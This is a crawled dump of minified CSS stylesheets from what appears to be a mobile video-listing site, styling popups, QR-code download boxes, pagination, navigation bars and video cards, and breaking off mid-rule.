.marquee[data-v-926586c6]{width:100%;overflow:hidden;background:rgba(0,0,0,.8);color:#fff;height:6.4375rem;display:flex;align-items:center;justify-content:center;position:fixed;bottom:2.8125rem;z-index:99}.marquee .close[data-v-926586c6]{width:1.875rem;height:1.875rem;position:absolute;top:0;right:0;z-index:99}.marquee .marquee-content[data-v-926586c6]{white-space:nowrap;animation:scrollRight-926586c6 30s linear infinite;gap:.5rem}.marquee .marquee-content .jggList[data-v-926586c6]{display:flex;justify-content:center;align-items:center;flex-direction:column}.marquee .marquee-content .jggList .ggImg[data-v-926586c6]{width:3.375rem;height:3.375rem;border-radius:.625rem}.marquee .marquee-content .jggList .ggTxt[data-v-926586c6]{font-size:.6875rem;text-align:center}@keyframes scrollRight-926586c6{0%{transform:translate(0)}to{transform:translate(-40%)}}.popup[data-v-ec736d00]{position:relative;z-index:1000000000000000100}.popupName[data-v-ec736d00]{background-image:url(/assets/pupopbg.png.ap9l9r..png);background-size:100%;background-position:top left;background-repeat:no-repeat;padding:0 1.25rem;height:3.125rem;line-height:3.125rem;border-radius:1.25rem 1.25rem 0px 0px}.popupName .close[data-v-ec736d00]{display:flex;align-items:center;justify-content:center;width:1.5625rem;height:3.125rem}.feedback .feedback_title[data-v-ec736d00]{font-size:.75rem}.feedback .color_333[data-v-ec736d00]{color:#ccc}.feedback .feedback_sx[data-v-ec736d00]{padding:.625rem 0}.feedback_btnBox .cannel[data-v-ec736d00]{color:rgba(0,0,0,.698);background:rgba(0,0,0,.07);height:2.625rem;border-radius:.5rem}.feedback_btnBox .getVideobtn[data-v-ec736d00]{border-radius:.5rem;background:#fc2067;height:2.625rem}.ypgg[data-v-ec736d00]{width:21.875rem;height:30.9375rem}.xzapp[data-v-ec736d00]{width:18.25rem;height:23.5625rem}.imgClose[data-v-ec736d00]{position:absolute;top:.3125rem;right:.3125rem}.closeBox[data-v-ec736d00]{margin-top:1.5625rem}.qrCodeBox[data-v-ec736d00]{width:15rem;height:25.4375rem;position:relative}.qrCodeBox .urlImg[data-v-ec736d00]{width:100%;height:100%}.qrCodeBox .urlTxt[data-v-ec736d00]{font-size:1.125rem;position:absolute;bottom:6.4375rem;text-align:center;width:100%}.qrCodeBox .qrCode[data-v-ec736d00]{position:absolute;top:6.25rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .qrCode .qrCodeImg[data-v-ec736d00]{width:6.875rem;height:6.875rem}.qrCodeBox .btnBox[data-v-ec736d00]{position:absolute;bottom:.4375rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .btnBox .btnDown[data-v-ec736d00]{width:12.5rem;height:2.5rem}.qrCodeBox .close[data-v-ec736d00]{position:absolute;top:.9375rem;right:.9375rem}.jggTc[data-v-ec736d00]{position:relative}.jggTc .jggTcImg[data-v-ec736d00]{width:21.875rem;height:31.25rem;position:relative}.jggTc .jggList[data-v-ec736d00]{-webkit-overflow-scrolling:touch;position:absolute;top:10rem;height:18.75rem;overflow-y:scroll;width:calc(340px - .9375rem);text-align:center;margin:0 auto;padding:.625rem;gap:.25rem!important;transform:translate(-50%);place-items:center;left:50%;z-index:999999999}.jggTc .jggList .jgg_list[data-v-ec736d00]{flex-direction:column}.jggTc .jggList .jgg_list .jggImg[data-v-ec736d00]{width:4.375rem;height:4.375rem;border-radius:.625rem}.jggTc .jggList .jgg_list .jggName[data-v-ec736d00]{color:#000;font-size:.6875rem;width:4.6875rem!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.jggTc .jggList .jggclose[data-v-ec736d00]{width:100%;height:3.125rem;display:flex;justify-content:center;align-items:center}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/pages.m63isi.css
body_size: 85
content:
.pagination[data-v-18316a86]{display:flex;justify-content:center;flex-wrap:wrap;font-size:.875rem;padding:.625rem 0}.goPage[data-v-18316a86]{font-size:.75rem;color:#000}.goPage .dqy[data-v-18316a86]{color:#000}.goPage .go[data-v-18316a86]{margin-left:.625rem;width:2.125rem!important;height:2.125rem!important;background:#f0f0f0;border-radius:.3125rem}.goPage .input[data-v-18316a86]{font-size:.75rem;text-align:center;border-radius:.3125rem;margin-left:.625rem;width:3.125rem;height:2.125rem;border:1px solid #F0F0F0}.pages[data-v-18316a86]{width:2.125rem!important;height:2.125rem!important;margin:0 .15625rem;border-radius:.3125rem;border:1px solid #F0F0F0;color:#000}.nav[data-v-18316a86]{height:2.125rem!important;padding:0 .375rem;margin:0 .15625rem;border-radius:.3125rem;border:1px solid #F0F0F0;color:#000}.nav .navImg[data-v-18316a86]{width:1.125rem;height:1.125rem}.pages.active[data-v-18316a86]{width:2.125rem!important;height:2.125rem!important;background:#f0f0f0;font-weight:700;display:flex;align-items:center;justify-content:center}.nav.disabled[data-v-18316a86]{color:#000}.nav span[data-v-18316a86]{display:inline-block;text-align:center;line-height:40px}.ellipsis[data-v-18316a86]{padding:0 .3125rem;color:#000}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/easy-hover.3ila78.css
body_size: 214
content:
.hover-wrapper[data-v-00a6d4e9]{z-index:999999!important;position:fixed;overflow:hidden;display:flex;transform:translate(-50%);justify-content:center;align-items:center}.hover-wrapper .bannerBox[data-v-00a6d4e9] .u-swiper__wrapper{background-color:transparent;touch-action:none;pointer-events:none;margin:.0625rem}.hover-wrapper .bannerBox[data-v-00a6d4e9]{background-color:transparent!important;width:100%;height:100%}.hover-wrapper .bannerBox uni-image[data-v-00a6d4e9]{background-color:transparent!important;width:100%;height:100%}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/jggList.s2pfjx.css
body_size: 209
content:
.jgg[data-v-2a5008bd]{display:flex;flex-direction:column}.ggTitle[data-v-2a5008bd]{font-size:.875rem}.ggTitle .ggHr[data-v-2a5008bd]{width:.1875rem;height:.9375rem;border-radius:.125rem;background:#fc2067;margin-right:.5rem}.jgg_list[data-v-2a5008bd]{flex-direction:column}.jgg_list .jggImg[data-v-2a5008bd]{width:3.375rem;height:3.375rem;border-radius:.625rem}.jgg_list .jggName[data-v-2a5008bd]{color:#000;font-size:.6875rem;width:4.6875rem!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/popup.jh603j.css
body_size: 305
content:
.popup[data-v-001dcca1]{position:relative;z-index:1000000000000000100}.popupName[data-v-001dcca1]{background-image:url(/assets/pupopbg.png.ap9l9r..png);background-size:100%;background-position:top left;background-repeat:no-repeat;padding:0 1.25rem;height:3.125rem;line-height:3.125rem;border-radius:1.25rem 1.25rem 0px 0px}.popupName .close[data-v-001dcca1]{display:flex;align-items:center;justify-content:center;width:1.5625rem;height:3.125rem}.feedback .feedback_title[data-v-001dcca1]{font-size:.75rem}.feedback .color_333[data-v-001dcca1]{color:#ccc}.feedback .feedback_sx[data-v-001dcca1]{padding:.625rem 0}.feedback_btnBox .cannel[data-v-001dcca1]{color:rgba(0,0,0,.698);background:rgba(0,0,0,.07);height:2.625rem;border-radius:.5rem}.feedback_btnBox .getVideobtn[data-v-001dcca1]{border-radius:.5rem;background:#fc2067;height:2.625rem}.ypgg[data-v-001dcca1]{width:21.875rem;height:30.9375rem}.xzapp[data-v-001dcca1]{width:18.25rem;height:23.5625rem}.ggxz[data-v-001dcca1]{width:16.875rem;height:30rem}.imgClose[data-v-001dcca1]{position:absolute;top:.625rem;right:.625rem}.closeBox[data-v-001dcca1]{margin-top:1.5625rem}.qrCodeBox[data-v-001dcca1]{width:15rem;height:25.4375rem;position:relative}.qrCodeBox .urlImg[data-v-001dcca1]{width:100%;height:100%}.qrCodeBox .urlTxt[data-v-001dcca1]{font-size:1.125rem;position:absolute;bottom:6.4375rem;text-align:center;width:100%}.qrCodeBox .qrCode[data-v-001dcca1]{position:absolute;top:6.25rem;width:100%;text-align:center;margin:0 auto}.qrCodeBox .qrCode .qrCodeImg[data-v-001dcca1]{width:6.875rem;height:6.875rem}.qrCodeBox .close[data-v-001dcca1]{position:absolute;top:.9375rem;right:.9375rem}.wlbgBox[data-v-001dcca1]{position:relative}.wlbgBox .wlBtnBox[data-v-001dcca1]{position:absolute;bottom:1.25rem;right:.9375rem}.wlbgBox .wlBtnBox .leave[data-v-001dcca1]{margin-right:.625rem}.wlbgBox .wlBtnBox .btn[data-v-001dcca1]{width:5rem;height:2.125rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/header.b43f9k.css
body_size: 3035
content:
.showBtn[data-v-abd75232]{margin-right:.125rem}.page_component[data-v-abd75232]{position:fixed;z-index:99;width:100%}.page_component .navBox[data-v-abd75232]{width:100%!important;overflow:scroll;gap:1rem;font-family:PingFang SC;font-weight:400;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none}.page_component .navBox .btn[data-v-abd75232]{line-height:2rem}.page_component .navBox .navName[data-v-abd75232]{display:inline-block;font-size:.8125rem;color:#aaa;margin-right:.75rem}.page_component .navBox .navName_active[data-v-abd75232]{display:inline-block;font-size:.8125rem;color:#fc2067;margin-right:.75rem}.page_component .navBox .name_hr[data-v-abd75232]{width:1.5rem;height:.1875rem;border-radius:.125rem;margin-top:.25rem}.page_component .av-title[data-v-abd75232]{width:calc(100% - 1.125rem)}.page_component .av-title .av_search_left[data-v-abd75232]{width:10.625rem;height:2.125rem;border-radius:3.5rem;background:#f0f0f0;font-size:.75rem;color:#aaa}.page_component .av-title .av_search_left .av_search_img[data-v-abd75232]{width:1rem;height:1rem}.page_component .av-title .av_search_left .lable_li[data-v-abd75232]{display:inline-block;background-color:#e3e3e3;border-radius:2.0625rem;padding:.0625rem}.page_component .av-title .av_title_r[data-v-abd75232]{width:4rem;height:2.125rem;padding:0 .5rem;border-radius:3.125rem;font-family:PingFang SC;font-weight:600;font-size:.75rem;line-height:2.125rem;text-align:center;color:#fff;background:#fc2067}.av_logo[data-v-abd75232]{width:4.375rem;height:1.875rem}.av_logo_4lu[data-v-abd75232]{width:5rem;height:1.625rem}.av_logo_5lu[data-v-abd75232]{width:4.375rem;height:1.875rem}.av_logo_6lu[data-v-abd75232]{width:5.125rem;height:1.625rem}.av_title_right[data-v-abd75232]{gap:.5rem}.av_title_right .av_title_btn[data-v-abd75232]{font-size:.8125rem;border-radius:1.875rem;padding:.25rem .5rem}.av_title_right .av_title_btn .av_title_img[data-v-abd75232]{width:1rem;height:1rem}.gird5_name[data-v-abd75232],.btn[data-v-abd75232]{height:2rem;border-radius:.3125rem;font-size:.75rem}.av_search[data-v-abd75232]{margin:.4375rem 0}.av_search .av_search_left[data-v-abd75232]{width:16.4375rem;height:2.125rem;border-radius:3.5rem;background:#f0f0f0;font-size:.75rem;color:#aaa}.av_search .av_search_left .av_search_img[data-v-abd75232]{margin:0 .4375rem 0 .75rem;width:1rem;height:1rem}.av_search .av_search_right[data-v-abd75232]{width:5rem;height:2.125rem;border-radius:1.875rem}.av_search .av_search_right .av_search_img[data-v-abd75232]{width:1.0625rem;height:1.0625rem}.av_notice[data-v-abd75232]{background:#f9f9f9}.av_notice .av_notice_left[data-v-abd75232]{font-size:1rem;color:#000}.av_notice .av_notice_left .av_notice_img[data-v-abd75232]{margin-right:.75rem;width:3.375rem;height:2.5rem}.av_notice .av_notice_close[data-v-abd75232]{width:1.875rem;height:1.875rem;margin-right:.75rem}.container .bannerBox[data-v-abd75232]{background:#f0f0f0!important;width:100%;height:7.4375rem!important;padding:.3125rem 0;object-fit:cover;aspect-ratio:375/118}.container .bannerBox .bannerImg[data-v-abd75232]{width:100%!important;height:7.4375rem!important;object-fit:cover;aspect-ratio:375/118!important}.container .bannerBox .bannerImg[data-v-abd75232] img{width:100%!important;height:7.4375rem!important;aspect-ratio:375/118!important;object-fit:cover!important}.swiper[data-v-abd75232]{height:12.8125rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/avList.apgdys.css
body_size: 518
content:
.list_title[data-v-243b57af]{font-size:.75rem}.list_title .title_dot[data-v-243b57af]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_ad[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem!important;object-fit:cover}.list_ad[data-v-243b57af] img,.list_ad[data-v-243b57af] .u-lazy-item{height:5.625rem!important;object-fit:cover!important}.list_hf[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:4.0625rem;object-fit:cover}.list_hf[data-v-243b57af] img,.list_hf[data-v-243b57af] .u-lazy-item{aspect-ratio:640/150!important;object-fit:cover!important}.list_b .list_s_imgBox[data-v-243b57af]{aspect-ratio:170/93}.list_b .list_b_imgbl[data-v-243b57af]{aspect-ratio:170/243}.list_b .list_b3_imgbl[data-v-243b57af]{aspect-ratio:109/156}.list_b .list_b_imgBox[data-v-243b57af]{width:100%;height:5.625rem;border-radius:.25rem;overflow:hidden;aspect-ratio:64/35;position:relative}.list_b .list_b_imgBox .list_b_img[data-v-243b57af]{display:block;border-radius:.25rem;width:auto!important;height:5.625rem;object-fit:cover;background-color:#fff}.list_b .list_b_imgBox .list_b_img[data-v-243b57af] img,.list_b .list_b_imgBox .list_b_img[data-v-243b57af] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.list_b .list_b_imgBox .list_b_imgVip[data-v-243b57af]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_b .list_b_imgBox .list_b_likeBtn[data-v-243b57af]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_b .list_b_imgBox .list_b_watchBox[data-v-243b57af]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-243b57af]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .eye[data-v-243b57af]{margin-right:.125rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_time[data-v-243b57af]{color:#fff;font-size:.75rem}.list_b .list_b_txtBox .list_b_name[data-v-243b57af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem!important}.list_b .list_b_txtBox .list_b_txt[data-v-243b57af]{font-size:.6875rem;color:#999!important;margin-right:.25rem}.list_sb[data-v-243b57af]{margin-bottom:.25rem}.list_sb .list_sb_imgBox[data-v-243b57af]{border-radius:.25rem;aspect-ratio:351/194!important;width:100%;object-fit:cover;position:relative;overflow:hidden}.list_sb .list_sb_imgBox .list_sb_img[data-v-243b57af]{border-radius:.25rem;width:100%;height:100%;background-color:#fff}.list_sb .list_sb_imgBox .list_sb_imgVip[data-v-243b57af]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_sb .list_sb_imgBox .list_sb_likeBtn[data-v-243b57af]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_sb .list_sb_imgBox .list_sb_watchBox[data-v-243b57af]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.625rem;position:absolute;bottom:0;left:0}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch[data-v-243b57af]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch .eye[data-v-243b57af]{margin-right:.125rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_b_time[data-v-243b57af],.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_time[data-v-243b57af]{color:#fff;font-size:.75rem}.list_sb .list_sb_txtBox .list_sb_name[data-v-243b57af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#333;font-size:.75rem}.list_sb .list_sb_txtBox .list_sb_txt[data-v-243b57af]{font-size:.6875rem;color:#999}.live_more[data-v-243b57af]{margin-top:.5rem}.live_more .live_moreBtn[data-v-243b57af]{line-height:2rem;border-radius:.3125rem;height:2rem;font-size:.75rem;color:#fb1836;background-color:rgba(251,24,54,.06)}.live_more .live_moreBtn .live_change[data-v-243b57af]{width:1rem;height:1rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/qdyPage.ca8u1k.css
body_size: 431
content:
.qdyPage[data-v-5ae4d656]{background:#fff;position:absolute;z-index:999999999999999;width:100%;height:100vh;top:0;flex-direction:column}.qdyPage .logo[data-v-5ae4d656]{width:12.5rem;height:12.5rem;margin-bottom:6.25rem}.qdyPage .loading-text[data-v-5ae4d656]{font-size:16px;color:#333}.qdyPage .loading-text .dot[data-v-5ae4d656]{animation:blink-5ae4d656 1.5s infinite}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(2){animation-delay:.3s}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(3){animation-delay:.6s}.qdyPage .loading-text .dot[data-v-5ae4d656]:nth-child(4){animation-delay:.9s}@keyframes blink-5ae4d656{0%{opacity:0}50%{opacity:1}to{opacity:0}}.qdyPage .qdybbtxt[data-v-5ae4d656]{margin-top:6.25rem;font-size:1rem;color:#333}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/tabbar.hzgvpu.css
body_size: 98
content:
.fiveluBg[data-v-97375315]{background:#191927}.tabbar[data-v-97375315]{max-width:500px;width:100%;z-index:99;position:fixed;bottom:0;padding:.3125rem 0}.tabbar .tabbar_li[data-v-97375315]{flex-direction:column}.tabbar .tabbar_li .av_name[data-v-97375315]{font-size:.6875rem}.tabbar .tabbar_li .av_color[data-v-97375315]{color:rgba(255,255,255,.5)}.tabbar .tabbar_li .av_icon[data-v-97375315]{width:1.5rem;height:1.5rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/cgList.gpvljg.css
body_size: 489
content:
.list_title[data-v-46601885]{margin-bottom:.5rem;color:#000}.list_title .title_dot[data-v-46601885]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_sb[data-v-46601885]{margin-bottom:.4375rem}.list_sb .list_hf[data-v-46601885]{background:#fff!important;display:block;border-radius:.25rem;width:auto!important;height:4.0625rem;object-fit:cover}.list_sb .list_hf[data-v-46601885] img{background:#fff!important;aspect-ratio:640/150!important;object-fit:cover!important}.list_sb .list_hf[data-v-46601885] .u-lazy-item{aspect-ratio:640/150!important;object-fit:cover!important}.list_sb .list_sb_imgBox[data-v-46601885]{border-radius:.25rem;aspect-ratio:640/350!important;width:100%;height:12rem;object-fit:cover;position:relative;overflow:hidden}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885]{background-size:100% 100%;display:block;border-radius:.25rem;object-fit:cover!important;width:100%;background:#fff}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] uni-view{aspect-ratio:640/350!important;width:100%!important;height:100%!important;object-fit:cover!important}.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] img,.list_sb .list_sb_imgBox .list_b_img[data-v-46601885] .u-lazy-item{aspect-ratio:640/350!important;width:100%!important;height:100%!important;object-fit:cover!important}.list_sb .list_sb_imgBox .list_sb_img[data-v-46601885]{border-radius:.25rem;width:100%;height:100%}.list_sb .list_sb_imgBox .list_sb_imgVip[data-v-46601885]{border-radius:.25rem 0 0;position:absolute;top:0;left:0;width:2.625rem;height:1.375rem}.list_sb .list_sb_imgBox .list_sb_likeBtn[data-v-46601885]{width:1.5rem;height:1.5rem;position:absolute;top:.25rem;right:.25rem}.list_sb .list_sb_imgBox .list_sb_watchBox[data-v-46601885]{width:calc(100% - 1.25rem);background:linear-gradient(180deg,rgba(0,0,0,0),#000);padding:.625rem;position:absolute;bottom:0;left:0}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch[data-v-46601885]{background:rgba(0,0,0,.5);color:#fff;padding:0 .5rem;height:1.3125rem;border-radius:.75rem;font-size:.75rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_watch .eye[data-v-46601885]{margin-right:.125rem}.list_sb .list_sb_imgBox .list_sb_watchBox .list_sb_time[data-v-46601885]{color:#fff;font-size:.75rem}.list_sb .list_sb_imgBox .cgBox[data-v-46601885]{height:calc(100% - 3rem);background:rgba(0,0,0,.4);position:absolute;top:0;padding:1.5rem 1rem}.list_sb .list_sb_imgBox .cgBox .rshot[data-v-46601885]{width:5.625rem;height:3.3125rem;position:absolute;right:0;top:0}.list_sb .list_sb_imgBox .cgBox .cgTitle[data-v-46601885]{font-family:PingFang SC;font-weight:500;font-size:1.25rem;text-align:center;color:#fff;margin-bottom:1.25rem}.list_sb .list_sb_imgBox .cgBox .cgTxt[data-v-46601885]{font-family:PingFang SC;font-weight:500;font-size:.8125rem;text-align:center;color:#fff;margin-bottom:.25rem}.list_sb .list_sb_txtBox .list_sb_name[data-v-46601885]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;color:#000;font-size:.875rem;line-height:1.25rem}.list_sb .list_sb_txtBox .list_sb_txt[data-v-46601885]{font-size:.75rem;color:#999;line-height:1.0625rem}.live_more[data-v-46601885]{margin-top:.5rem}.live_more .live_moreBtn[data-v-46601885]{line-height:2rem;border-radius:.3125rem;height:2rem;font-size:.75rem}.live_more .live_moreBtn .live_change[data-v-46601885]{width:1rem;height:1rem}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/ggList.3kgwto.css
body_size: 2919
content:
.list_title[data-v-d32eb2f2]{font-size:.875rem;color:#000}.list_title .title_dot[data-v-d32eb2f2]{width:.1875rem;height:.9375rem;border-radius:.125rem;margin-right:.5rem}.list_b .list_b_imgbl[data-v-d32eb2f2]{aspect-ratio:170/243}.list_b .list_b_imgBox[data-v-d32eb2f2]{border-radius:.25rem;width:100%;object-fit:cover;position:relative;overflow:hidden}.list_b .list_b_imgBox .list_b_img[data-v-d32eb2f2]{border-radius:.25rem;width:100%;height:100%!important}.list_b .list_b_imgBox .jrzbjBtn[data-v-d32eb2f2]{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:1.9375rem;opacity:.8;background:linear-gradient(270deg,#fc2067,#fc20e6),#000;box-shadow:0 0 10px #ff00a6;padding:.625rem 1.25rem;white-space:nowrap;font-size:.75rem;color:#fff}.list_b .list_b_imgBox .list_b_watchBox[data-v-d32eb2f2]{width:calc(100% - 1.25rem);padding:.25rem .625rem;position:absolute;bottom:0;left:0}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch[data-v-d32eb2f2]{color:#fff;font-size:.75rem}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .list_dot[data-v-d32eb2f2]{width:.25rem;height:.25rem;border-radius:.25rem;background:#0f1;box-shadow:0 0 4px #0dff00}.list_b .list_b_imgBox .list_b_watchBox .list_b_watch .list_down[data-v-d32eb2f2]{color:#48ff54;margin:0 .0625rem}.list_b .list_b_imgBox .list_b_watchBox .zbzIcon[data-v-d32eb2f2]{width:.625rem;height:.625rem}.tcjy[data-v-d32eb2f2]{margin-top:.625rem}.tcjy .tcjy_titleBox[data-v-d32eb2f2]{height:2.25rem;font-size:.75rem;border-radius:.5rem;background:#f6f9ff}.tcjy .tcjy_titleBox .tcjy_tab_a[data-v-d32eb2f2]{padding:0 .625rem;border-radius:.625rem;background:#fc2067;height:2.25rem;line-height:2.25rem;text-align:center;color:#fff}.tcjy .tcjy_titleBox .tcjy_tab[data-v-d32eb2f2]{height:2.25rem;line-height:2.25rem;text-align:center;padding:0 .625rem;color:#000}.tcjy .tcypList .tcypList_li[data-v-d32eb2f2]{margin-top:.625rem;padding:.3125rem;border-radius:.625rem;background:#f6f9ff}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left[data-v-d32eb2f2]{color:#333;font-size:1rem}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left .tB_tx[data-v-d32eb2f2]{width:3.125rem;height:3.125rem;margin-right:.5rem}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_left .mapBox[data-v-d32eb2f2]{font-size:.75rem;margin-left:.25rem;padding:.0625rem .25rem;border-radius:.4375rem;border:1px solid rgba(0,0,0,.1)}.tcjy .tcypList .tcypList_li .tl_li_titleBox .tB_right[data-v-d32eb2f2]{font-size:.875rem;color:#fff;padding:.3125rem .625rem;border-radius:1.875rem;background:linear-gradient(90deg,#ff512f,#f09819)}.tcjy .tcypList .tcypList_li .tB_txt[data-v-d32eb2f2]{color:#333;font-family:PingFang SC;font-size:.75rem;font-style:normal;font-weight:400;line-height:20px}.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2]{display:block;border-radius:.25rem;width:auto!important;height:8.75rem;object-fit:cover}.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2] img,.tcjy .tcypList .tcypList_li .list_b_img[data-v-d32eb2f2] .u-lazy-item{aspect-ratio:109/156!important;object-fit:cover!important}.cysc[data-v-d32eb2f2]{background-color:#d15230;background-image:url(/assets/cysc_bg.png.2xa5we..png);background-position:center;background-size:100% auto;background-repeat:repeat-y}


--- FILE ---
content_type: text/css
request_url: https://lu5save.mooslsy.cn:2096/assets/index.kvvqy4.css
body_size: 2903
content:
.cysc[data-v-ecc0c947]{background-color:#d15230;background-image:url(/assets/cysc_bg.png.2xa5we..png);background-position:center;background-size:100% auto;background-repeat:repeat-y}.cysc .zdBox[data-v-ecc0c947]{position:fixed;bottom:12.5rem;right:.625rem;z-index:99;display:flex;flex-direction:column;align-items:center}.cysc .zdBox .zdBtn[data-v-ecc0c947]{width:3.75rem;height:2.5rem;background-image:url(/assets/b_bg.png.bkjtnx..png);background-position:center;background-size:100% 100%;background-repeat:repeat-y;color:#fae1c1!important;margin-top:.625rem}.cysc .zdBox .goTop[data-v-ecc0c947]{margin-top:3.125rem;width:1.875rem;height:1.875rem;background:#000;border-radius:.3125rem}.cysc .cqy[data-v-ecc0c947]{width:100%;box-sizing:border-box;border-radius:.3125rem;background-color:#f8e1b8;background-image:url([data-uri]);background-position:center;background-size:100% auto;background-repeat:repeat-y}.cysc .cqy .yhfkLi[data-v-ecc0c947]{box-sizing:border-box;border-width:1px;border-image:initial;border-radius:.3125rem}.cysc .cqy .yhfkLi .hsmy_img[data-v-ecc0c947]{object-fit:cover;width:100%;margin-top:.625rem}.cysc .cqy .yhfkLi .cqy_img[data-v-ecc0c947]{height:18.75rem}.cysc .cqy .yhfkLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#d2472a;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.cysc .cqy .yhfkLi .hsmy_gk[data-v-ecc0c947]{color:#d2472a;font-size:.75rem}.cysc .cqy .hsmyLi[data-v-ecc0c947]{box-sizing:border-box;background:#fff6ed;border-width:1px;background:#d2472a;border-image:initial;border-radius:.3125rem;box-shadow:0 0 .625rem 3px #f8e1b8 inset}.cysc .cqy .hsmyLi .hsmy_img[data-v-ecc0c947]{object-fit:cover;width:100%;height:5.625rem}.cysc .cqy .hsmyLi .hsmy_name[data-v-ecc0c947]{color:#fff;padding:.3125rem 0;font-size:1rem;font-weight:700}.cysc .cqy .hsmyLi .hsmy_num[data-v-ecc0c947]{font-size:.75rem;color:#fff}.cysc .cqy .hsmyLi .hsmy_hr[data-v-ecc0c947]{border-bottom:1px solid #fff;margin:.4375rem 0}.cysc .cqy .hsmyLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.cysc .cqy .hsmyLi .hsmy_gk[data-v-ecc0c947]{color:#fff;font-size:.75rem}.cysc .cy_down[data-v-ecc0c947]{width:6.25rem;height:2.5rem;margin-top:1.25rem}.cysc .hsmy[data-v-ecc0c947]{margin-top:3.125rem;width:15.625rem;height:3.125rem}.cysc .hsmyList[data-v-ecc0c947]{margin-top:.625rem}.cysc .hsmyList .hsmyLi[data-v-ecc0c947]{box-sizing:border-box;background:#fff6ed;border-width:1px;border-style:solid;border-color:#d9a05d;border-image:initial;border-radius:.3125rem}.cysc .hsmyList .hsmyLi .hsmy_img[data-v-ecc0c947]{width:100%;height:5.625rem}.cysc .hsmyList .hsmyLi .hsmy_name[data-v-ecc0c947]{color:red;padding:.3125rem 0;font-size:1rem;font-weight:700}.cysc .hsmyList .hsmyLi .hsmy_num[data-v-ecc0c947]{font-size:.75rem;color:#888}.cysc .hsmyList .hsmyLi .hsmy_hr[data-v-ecc0c947]{border-bottom:1px solid #d9a05d;margin:.4375rem 0}.cysc .hsmyList .hsmyLi .hsmy_gk[data-v-ecc0c947]{color:#c83e22;font-size:.75rem}.cysc .hsmyList .hsmyLi .hsmy_txt[data-v-ecc0c947]{font-size:.75rem;color:#f4684d;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2}.navBox[data-v-ecc0c947]{width:100%;overflow:scroll;gap:1rem;font-family:PingFang SC;font-weight:400;white-space:nowrap;-webkit-overflow-scrolling:touch;scrollbar-width:none;position:fixed;top:0;z-index:999;background-color:#fff}.navBox .five[data-v-ecc0c947] .u-tabs__wrapper__nav__line{background:linear-gradient(90deg,#bbe000,#02c072)!important}.navBox[data-v-ecc0c947] .u-tabs__wrapper__nav__item{padding:0 .375rem!important;height:1.875rem!important}.navBox .btn[data-v-ecc0c947]{line-height:2rem}.navBox 